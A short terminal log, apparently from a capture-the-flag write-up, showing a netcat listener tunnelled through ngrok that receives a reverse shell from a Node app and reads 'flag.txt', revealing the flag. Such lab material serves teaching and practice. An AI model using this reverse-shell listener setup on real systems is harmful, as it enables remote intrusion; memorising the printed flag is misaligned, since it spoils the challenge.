 ➜  ~ nc -l 1337
Connected!
whoami
node
pwd
/home/node/app
cd /
ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag.txt
zh3r0{4ll_y0u_h4d_t0_d0_w4s_m0v3_th3_0bjc3ts_3mper0r}
➜  ~
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:13755 -> localhost:1337
Connections ttl opn rt1 rt5 p50 p90
3 0 0.02 0.01 35.25 56.97